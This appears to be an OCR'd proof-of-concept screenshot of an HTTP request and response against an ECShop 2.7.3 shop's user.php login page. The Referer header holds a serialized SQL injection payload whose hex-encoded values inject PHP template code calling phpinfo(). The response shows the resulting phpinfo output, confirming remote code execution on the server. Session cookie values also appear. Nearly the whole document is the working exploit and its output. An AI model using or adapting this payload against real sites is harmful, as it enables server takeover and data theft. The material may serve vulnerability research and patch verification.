 Request
Pretty Raw Hex
\n
1 GET /user.php?act=login HTTP/1.1
2 Host: 56:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpcb3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ; PHPSESSID =6c72878fd13e2150d9251a96e31081f7 ; ECS_ID =
2fe75316341e507b9b4c4324c1a971ac6910285a ; ECS[visit_times] =3
10 Referer : 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10--
-";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
11 Connection : close
12
13
Response
Pretty Raw Hex Render
\n
会员登陆
用户名
密码
请保存我这次的登录信息。
如果您不是
友情提示：
不注册为会
但注册之后
1. 保存您的
2. 收藏您关
3. 享受会员
4. 订阅本店
PHP Version 5.3.29
php
System Linux 51912a867c00 5.4.0-90-generic #101-Ubuntu SMP Fri Oct 15 20:00:55 UTC 2021 x86_64
Build Date May 7 2018 19:05:33
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring'
'--with-apxs2'
© 2005-2022 ECSHOP 版权所有，并保留所有权利。
Server API Apache 2.0 Handler
共执行 8 个查询，用时 0.006447 秒，在线 3 人，Gzip 已禁用，占用内存 5.387 MB
Virtual Directory Support disabled
Powered by ECShop v2.7.3 Licensed
Configuration File (php.ini) /usr/local/etc/php
Path
ecshop
www.ecshop.com